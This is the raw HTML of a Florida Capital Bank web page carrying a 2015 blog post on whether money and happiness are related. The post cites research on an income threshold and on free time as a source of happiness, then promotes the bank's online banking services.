text-uppercase" id="mega-menu-item-81248"><a class="mega-menu-link" href="#">Personal Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-779" id="mega-menu-item-779"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4369" id="mega-menu-item-4369"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">Home Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2153" id="mega-menu-item-2153"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-775" id="mega-menu-item-775"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-792" id="mega-menu-item-792"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgages<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-792-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2563 mmenu-heading text-uppercase" id="mega-menu-item-2563"><a class="mega-menu-link" href="#">Mortgage Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2463" id="mega-menu-item-2463"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">First-Time Home Buyers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2462" id="mega-menu-item-2462"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/down-payment-assistance/">Down Payment Assistance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2461" id="mega-menu-item-2461"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fixed-adjustable-rate-mortgages/">Fixed &#038; Adjustable Rate Mortgages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2466" id="mega-menu-item-2466"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fha-va-usda/">FHA and VA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2465" id="mega-menu-item-2465"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/jumbo-home-loans/">Jumbo Home Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2564 mmenu-heading text-uppercase" id="mega-menu-item-2564"><a class="mega-menu-link" href="#">Niche Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76060" id="mega-menu-item-76060"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bridge-loans/">Bridge Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76059" id="mega-menu-item-76059"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/buydown-program/">BuyDown Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/heloc-home-equity/">Home Equity &#038; HELOCs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-72065" id="mega-menu-item-72065"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/refinow-fanniemae/">RefiNow™</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75896" id="mega-menu-item-75896"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-800 mmenu-heading text-uppercase" id="mega-menu-item-800"><a class="mega-menu-link" href="#">Mortgage Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2097" id="mega-menu-item-2097"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/apply-for-a-mortgage/">Apply for a Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-238" id="mega-menu-item-238"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3737" id="mega-menu-item-3737"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/#mortgage">Retail Mortgage Offices</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2098" id="mega-menu-item-2098"><a target="_blank" class="mega-menu-link" href="https://flcbmtg.com">Wholesale & Correspondent</a></li></ul></li></ul></li></ul></li><li class="mega-hide-desktop mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3277 hide-desktop" id="mega-menu-item-3277"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav></div><div class="col-12 col-sm-12 col-md-3 text-right header-right py-2"><ul class="d-flex flex-row justify-content-end"><li class="mt-1 hide-mobile"> <a href="#" id="searchtoggl" class="toggle-search py-2 d-flex" aria-label="Click for Search"><i class="fas fa-search fa-lg"></i><span class="screen-reader-text">Search</span></a></li><li class="pr-2 mt-1 hide-mobile"><div id="mega-menu-wrap-secondary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-secondary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="3000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-hide-arrow mega-has-icon mega-icon-left mega-hide-text mega-item-align-right mega-disable-link mega-menu-item-170" id="mega-menu-item-170"><a class="dashicons-menu mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-label="Secondary Menu"><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-166" id="mega-menu-item-166"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/">Locations & Hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-164" id="mega-menu-item-164"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059" id="mega-menu-item-2059"><a class="mega-menu-link" href="tel:18663806222">866-380-6222</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75703" id="mega-menu-item-75703"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay Mortgage</a></li></ul></li></ul></div></li><li class="mt-2 hide-mobile"> <a class="login-link text-uppercase"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div></div></div><div id="searchbar" class="clearfix"><div class="container"><form role="search" method="get" class="search-form" action="https://www.floridacapitalbank.com/"><div class="container"><div class="row"> <label> <span class="sr-only sr-only-focusable">Search for:</span> </label> <input type="search" class="search-field mr-2" placeholder="What can we help you find?" value="" name="s" /> <input type="submit" class="search-submit" value="Search" /></div></div></form></div></div></header><div id="content" class="site-content"><section class="section-main" aria-label="Main Content"><main id="main" class="site-main" role="main"><div class="page-header header-bg"><div class="row"><div class="container"><h1 class="text-center text-white">Wealth and Well-being: Are Money and Happiness Related?</h1></div></div></div><div class="content-wrapper"><div class="container"><div class="row"><div class="col-md-9 page-content"><article id="post-1491" class="post-1491 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finances"><div class="blog_section"><div class="blog-image mb-3"> <a href="https://www.floridacapitalbank.com/wealth-and-well-being-are-money-and-happiness-related/"><img width="900" height="600" src="https://www.floridacapitalbank.com/wp-content/uploads/2015/10/bigstock-Its-Raining-Money-7156297.jpg" class="attachment-blog-post-full-size size-blog-post-full-size wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2015/10/bigstock-Its-Raining-Money-7156297.jpg 900w, https://www.floridacapitalbank.com/wp-content/uploads/2015/10/bigstock-Its-Raining-Money-7156297-300x200.jpg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2015/10/bigstock-Its-Raining-Money-7156297-768x512.jpg 768w, https://www.floridacapitalbank.com/wp-content/uploads/2015/10/bigstock-Its-Raining-Money-7156297-272x182.jpg 272w" sizes="(max-width: 900px) 100vw, 900px" /></a></div><div class="post_metadata pt-1 pb-3"> <span class="post-date"> <i class="far fa-calendar-alt" aria-hidden="true"></i> <span class="hide-mobile">October 30, 2015</span> </span> <span class="comment_link"> &nbsp;<i class="far fa-comment" aria-hidden="true"></i><span class="hide-mobile"><a href="https://www.floridacapitalbank.com/wealth-and-well-being-are-money-and-happiness-related/#respond"> 0 Comment</a></span> </span></div><div class="post-content"><p><span style="font-weight: 400;">Who hasn&#8217;t heard the old adage &#8220;Money can&#8217;t buy you happiness?&#8221; While those without much of it are more than willing to test this theory, repeated studies show that generally the results, in fact, corroborate the saying.</span></p><p><span style="font-weight: 400;">While struggling to make enough to make ends meet can create stress in our lives, once your income threshold reaches</span><a href="http://www.pnas.org/content/107/38/16489.full"> <span style="font-weight: 400;">$75,000 per year</span></a><span style="font-weight: 400;">, there is no measurable increase in the enjoyment you get from life. In a literal sense, no, money itself cannot directly buy you happiness. However, the things that do affect our happiness the most are indirectly yet intrinsically tied to what we do with what we have.</span></p><h4><strong>What Makes a Person Happy?</strong></h4><p><span style="font-weight: 400;">If you were to make a list of what makes you truly happy, in a long-lasting, fulfilled kind of way, no doubt many of us would have things such as family, friends, and hobbies at the top of the list. Not many of us would list the $5 dollar bill in our wallet as the source of our true happiness. Instead, it is the time we spend with those we are closest too, and the time we spend engaging in our favorite pursuits that nourish our souls, creating tangible joy. In that frame of reference, the amount of cash in our pockets truly does not matter at all.</span></p><h4><strong>Time Has Come Today</strong></h4><p><span style="font-weight: 400;">Everyone in our modern, fast-paced society is increasingly busy. Whether it&#8217;s family or your job, it seems like we are all pulled in a number of different directions. What the studies in regards to money and happiness have found that the</span><a href="http://link.springer.com/article/10.1007%2Fs10551-008-9696-1#page-1"> <span style="font-weight: 400;">amount of time</span></a><span style="font-weight: 400;"> we are able to spend doing what we really want to do is what affects our underlying sense of happiness. The freedom to do what we want is the true barometer of how we feel deep inside.</span></p><p>&nbsp;</p><p><span style="font-weight: 400;">While money can&#8217;t directly buy you happiness, it can help you buy more time. Think about all the things that keep you from your true passions. Outside of work, you&#8217;ve also got a home to take care of, bills that need to be paid, and a future to worry about. In this respect, money may be able to help you find your happiness. When you have enough, you can invest it in ways that helps you find more time. Look at how you spend your time from day-to-day. Is it on things that make you happy? Are there ways that your funds could be helping you free up more time for the things you love? Could you hire a maid service instead of spending your free time cleaning your home? Would less time spent on repairs around the home give you more freedom?</span></p><h4><strong>Mind On Your Money</strong></h4><p><span style="font-weight: 400;">Is worrying about your financial security and future eating into your time spent doing things you enjoy? Are you stressed about paying bills and managing your finances? &nbsp;At Florida Capital Bank, we want you to spend as little time worrying about your money as possible. That’s our job. Our</span><a href="https://www.floridacapitalbank.com/blog/10-ways-managing-your-bank-account-online-can-make-your-life-easier"> <span style="font-weight: 400;">online banking</span></a><span style="font-weight: 400;"> options are designed to help make your life easier. You can transfer funds, check balances, and even get customized email or text alerts so you don&#8217;t need to hover over your computer checking your bank account.</span></p><p><span style="font-weight: 400;">We enjoy educating people like you on how to best manage your finances, so you can bank how you want, when you want. It may be true that money can&#8217;t buy you happiness, but at Florida Capital Bank we think understanding how to manage it is a step in the right direction.</span></p></div></div></article></div><div class="col-md-3 sidebar right-sidebar"><div class="sidebar-widget-area form-stick"><aside id="secondary" role="complementary"><div class="widget-one"><div class="widget-area py-2"><h3>Categories</h3><ul><li class="cat-item cat-item-53"><a href="https://www.floridacapitalbank.com/category/ach/">ACH</a> (5)</li><li class="cat-item cat-item-26"><a href="https://www.floridacapitalbank.com/category/budgeting/">Budgeting</a> (38)</li><li class="cat-item cat-item-54"><a href="https://www.floridacapitalbank.com/category/business-banking/">Business Banking</a> (22)</li><li class="cat-item cat-item-24"><a href="https://www.floridacapitalbank.com/category/business-insights/">Business Insights</a> (98)</li><li class="cat-item cat-item-55"><a href="https://www.floridacapitalbank.com/category/business-lending/">Business Lending</a> (23)</li><li class="cat-item cat-item-22"><a href="https://www.floridacapitalbank.com/category/community/">Community</a> (15)</li><li class="cat-item cat-item-49"><a href="https://www.floridacapitalbank.com/category/cybersecurity/">Cybersecurity</a> (6)</li><li class="cat-item cat-item-19"><a href="https://www.floridacapitalbank.com/category/finance/">Finance</a> (62)</li><li class="cat-item cat-item-51"><a href="https://www.floridacapitalbank.com/category/fraud-prevention/">Fraud Prevention</a> (3)</li><li class="cat-item cat-item-40"><a href="https://www.floridacapitalbank.com/category/business-growth-and-transition/">Growth and Transition</a> (14)</li><li class="cat-item cat-item-18"><a href="https://www.floridacapitalbank.com/category/human-resources/">Human Resources</a> (5)</li><li class="cat-item cat-item-42"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a> (13)</li><li class="cat-item cat-item-21"><a href="https://www.floridacapitalbank.com/category/marketing/">Marketing</a> (10)</li><li class="cat-item cat-item-57"><a href="https://www.floridacapitalbank.com/category/mortgages/">Mortgages</a> (1)</li><li class="cat-item cat-item-25"><a href="https://www.floridacapitalbank.com/category/personal-finances/">Personal Finances</a> (54)</li><li class="cat-item cat-item-50"><a href="https://www.floridacapitalbank.com/category/positive-pay/">Positive Pay</a> (1)</li><li class="cat-item cat-item-9"><a href="https://www.floridacapitalbank.com/category/small-business-tips/">Small Business Tips</a> (77)</li><li class="cat-item cat-item-23"><a href="https://www.floridacapitalbank.com/category/success-stories/">Success Stories</a> (11)</li><li class="cat-item cat-item-20"><a href="https://www.floridacapitalbank.com/category/technology/">Technology</a> (20)</li><li class="cat-item cat-item-52"><a href="https://www.floridacapitalbank.com/category/treasury-management-services/">Treasury Management Services</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.floridacapitalbank.com/category/uncategorized/">Uncategorized</a> (1)</li><li class="cat-item cat-item-43"><a href="https://www.floridacapitalbank.com/category/white-papers/">White Papers</a> (12)</li></ul></div><div class="widget-area py-2"><h3>Recent Posts</h3><ul><li> <a href="https://www.floridacapitalbank.com/the-benefits-of-treasury-management-for-growing-businesses/">The Benefits of Treasury Management for Growing Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/industry-specific-banking-why-one-size-fits-all-doesnt-work-for-businesses/">Industry-Specific Banking: Why One Size Fits All Doesn’t Work for Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-small-businesses/">How Florida Capital Bank Supports Small Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-the-tom-coughlin-jay-fund/">Supporting the Tom Coughlin Jay Fund</a></li><li> <a href="https://www.floridacapitalbank.com/flcbank-wins-jacksonville-magazines-2025-companies-with-heart/">FLCBank Wins Jacksonville Magazine’s 2025 &#8216;Companies with Heart’!</a></li></ul></div></div></aside></div></div></div></div></div></main></section></div><footer role="contentinfo"><div class="footer-widget-section py-5 mt-4"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-77495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77495"><a href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li id="menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://www.floridacapitalbank.com/fraud-scam-alerts/">Fraud &#038; Scam Alerts</a></li><li id="menu-item-879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="https://www.floridacapitalbank.com/contact-us/#report">Report Lost/Stolen Card</a></li><li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-878"><a target="_blank" rel="noopener" href="https://www.connectyourcare.com/">Health Care Account (Optum)</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://www.floridacapitalbank.com/about-us/">About Us</a></li><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.floridacapitalbank.com/careers/">Careers</a></li><li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.floridacapitalbank.com/giving-back/">Giving Back</a></li><li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a></li><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a target="_blank" rel="noopener" href="http://shareholder.broadridge.com/floridacapitalgroup">Investor Relations</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Connect</h4><div class="textwidget"><ul><li><a href="tel:18663806222">866.380.6222</a></li><li><a href="contact-us">Contact Us</a></li><li><a href="locations">Location &amp; Hours</a></li><li><a href="blog">Dollars &amp; Sense Blog</a></li></ul><ul class="footer-social-icons"><li></li><li></li><li></li><li></li></ul><style>.footer-widget-section .footer-social-icons li {display: inline-block;padding-right: 15px;}.footer-social-icons i{font-size: 20px;}</style></div><div class="textwidget"><ul class="footer-social-icons"><li><a href="https://www.facebook.com/FloridaCapitalBank/" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/company/florida-capital-bank/?viewAsMember=true" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/flcbank/" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCesAxicGTUkedvxTA8VJseA" target="_blank" rel="noopener"><i class="fab fa-youtube"></i></a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Banking on the Go</h4><div class="textwidget"><ul class="d-flex"><li><a href="https://apps.apple.com/us/developer/florida-capital-group-inc/id911431989" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="pr-1 alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_downloand_apple_footer.png" alt="Download FLCBank App for iPhone" width="136" height="98" /></a></li><li><a href="https://play.google.com/store/apps/details?id=com.csiweb.digitalbanking.bk0269" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_download_google_footer.png" alt="Download FLCBank App for Android" width="136" height="98" /></a></li></ul><p>&nbsp;</p></div></div></div></div></div><div id="footer-bottom" class="footer-bottom text-white py-3"><div class="container"><div class="row"><div class="col-12 py-2 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.floridacapitalbank.com/accessibility/">Accessibility</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a target="_blank" rel="nofollow" href="https://www.floridacapitalbank.com/wp-content/uploads/2025/06/NMLS-Webpage-5-30-25.pdf">NMLS Directory</a></li><li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.floridacapitalbank.com/disclosures-and-charges/">Disclosures &#038; Charges</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.floridacapitalbank.com/privacy-and-security/">Privacy &#038; Security</a></li><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.floridacapitalbank.com/sitemap/">Sitemap</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.floridacapitalbank.com/terms-conditions/">Terms of Use</a></li></ul></div></div><div class="col-12 text-center"><h6 style="color: #fff !important;">All products, programs, services, rates, terms and conditions are subject to change without notice. All loans are subject to credit, collateral, and property approval. Some products and services may not be available in all states. For complete mortgage product details, speak with a mortgage specialist. FLCBank is a registered trademark of Florida Capital Bank, N.A. Any reference to FLCBank should be deemed a reference to Florida Capital Bank, N.A.</h6><h6><a href="https://www.floridacapitalbank.com/accessibility/"><strong>ADA Accessibility:</strong></a> If you are using a screen reader and are having problems using this website, please call <a href="tel:18663806222"><strong>866.380.6222</strong> for assistance.</a></h6><h6>©2026 Florida Capital Bank, N.A. Member FDIC | Routing # 063112142 | NMLS #790396 | <a href="http://www.nmlsconsumeraccess.org" target="_blank" rel="nofollow noopener"><u>Nationwide NMLS</u></a></h6><h6 style="text-align: center;">Not all accounts, and products are covered by FDIC insurance. Find out what is—and is not—covered at <a href="https://www.fdic.gov/resources/deposit-insurance/"><strong><u>FDIC.gov</u></strong></a></h6> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_fdic.png" alt="FDIC Member" width="60" /> <a href="https://www.hud.gov/program_offices/fair_housing_equal_opp/fair_lending" target="_blank" rel="nofollow noopener"><img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_equal_housing.png" alt="Equal Housing" width="42" /></a></div></div></div></div></footer> <a href="#" class="back-to-top"><i class="fas fa-arrow-alt-circle-up"></i><br>BACK<br>TO TOP</a><div class="click-to-call-cta text-center"><div class="container"> <a href="tel:18663806222"><i class="fas fa-phone-volume"></i>Click to Call</a></div></div> <script defer src="https://px.ads.linkedin.com/collect/?time=1566608081847&amp;pid=47145&amp;url=https%3A%2F%2Fwww.floridacapitalbank.com%2F&amp;fmt=js&amp;s=1" type="text/javascript"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. By continuing to browse this site you agree to the use of cookies as disclosed in our <a href="https://www.floridacapitalbank.com/terms-conditions/" target="_blank" rel="nofollow" style="color:#fff;text-decoration:underline">Terms of Use</a> &nbsp;<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script defer src="[data-uri]"></script> <div 
 id="pum-7133" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-5000 pum-theme-overlay popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:7133,&quot;slug&quot;:&quot;contact-us-online&quot;,&quot;theme_id&quot;:5000,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;800px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 